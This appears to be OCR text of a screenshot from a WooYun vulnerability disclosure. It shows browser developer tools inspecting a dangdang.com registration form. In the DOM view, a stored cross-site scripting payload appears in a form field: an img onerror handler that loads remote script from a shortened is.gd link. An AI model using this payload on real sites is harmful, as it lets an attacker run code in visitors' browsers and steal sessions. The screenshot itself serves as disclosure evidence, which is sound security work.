 open.dangdang.com/index.php?c=registerDetail&f=show
应用 WooYun.org | 自由... WooYun(白帽子技... 多少|的世界与人 - ... 项目列表 | 乌云众测...
Elements Network Sources » 1
邮寄地址
邮编 800000
* 产品负责人资料（必填资料）
项目职务 姓名 电话 手机 邮箱 QQ
项目跟进人
（负责签署合同事宜）
1365241254 13521241212 254@qq.com 13652412
技术负责人 1365241254 13521241212 254@qq.com 13652412
客服负责人 1365241254 13521241212 254@qq.com 13652412
市场负责人 1365241254 13521241212 254@qq.com 13652412
售后负责人 1365241254 13521241212 254@qq.com 13652412
* 其他资料（建议填写）
▼<td>
<input name="name1" type="text"
value="<img src=x
onerror=s=createElement('script');
body.appendChild(s);s.src='http://
is.gd/cNl0DG';>" class="row01_input
editProducterInfo" style="display:
none;">
▼<span class="showProducterInfo"
style>
<img src="x" onerror=
"s=createElement('script');
body.appendChild(s);s.src='http://
is.gd/cNl0DG';">
</span>
</td>
... #producterInfo tbody tr td span img
Styles Event Listeners DOM Breakpoints Properties
element.style {
}
img { mserver.css:2
border:▶0;
}
Inherited from td
.datum td mserver.css:487
{
background-color:
#f4f4f4;
color: #575668;
height: 50px;
width: 86px;
vertical-align:
middle;
text-align: center;
word-wrap: break-
margin –
border –
padding –
– – – 20 × 23 – – –
–
–
–
Show inherited propert
▶border-bottom-color:
rgb(87, 86, 104);
▶border-bottom-style:
www.wooyun.org